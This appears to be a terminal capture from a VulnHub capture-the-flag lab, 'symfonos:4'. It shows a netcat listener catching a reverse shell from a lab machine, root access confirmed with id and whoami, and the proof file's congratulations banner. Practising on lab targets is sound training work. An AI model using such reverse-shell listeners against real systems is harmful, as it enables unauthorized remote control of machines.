 ┌──(kali㉿kali)-[~/Desktop/ctf/vulnhub/s4]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.43.208] from (UNKNOWN) [192.168.43.126] 39208
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cat /root/proof.txt

        Congrats on rooting symfonos:4!
 ~         ~            ~     w   W   w
                    ~          \  |  /       ~
        ~        ~        ~     \.|./    ~
                                  |
                       ~       ~  |           ~
       o        ~   .:.:.:.       | ~
  ~                 wwWWWww      //   ~
            ((c     ))"""((     //|        ~
   o       /\/\((  (( 6 6 ))   // |  ~
          (d d  ((  )))^(((   //  |
     o    /   / c((-(((')))-.//   |     ~
         /===/ `) (( )))(( ,_/    |~
  ~     /o o/  / c((( (()) |      |  ~          ~